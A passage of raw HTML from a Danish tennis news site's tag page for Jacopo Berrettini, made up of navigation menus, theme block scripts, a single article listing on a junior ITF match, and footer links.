                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jacopo Berrettini</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Jacopo Berrettini</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/itf-junior-salsomaggiore-terme-mental-staerk-holmgren-slog-team-kammerat/"  rel="bookmark" class="td-image-wrap " title="ITF Junior Salsomaggiore Terme: Mental stærk Holmgren slog team-kammerat" ><img class="entry-thumb" src="[data-uri]" alt="August Holmgren" title="ITF Junior Salsomaggiore Terme: Mental stærk Holmgren slog team-kammerat" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/01/AugustColombia-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/itf-junior-salsomaggiore-terme-mental-staerk-holmgren-slog-team-kammerat/"  rel="bookmark" title="ITF Junior Salsomaggiore Terme: Mental stærk Holmgren slog team-kammerat">ITF Junior Salsomaggiore Terme: Mental stærk Holmgren slog team-kammerat</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-28T10:17:02+02:00" >28. april 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
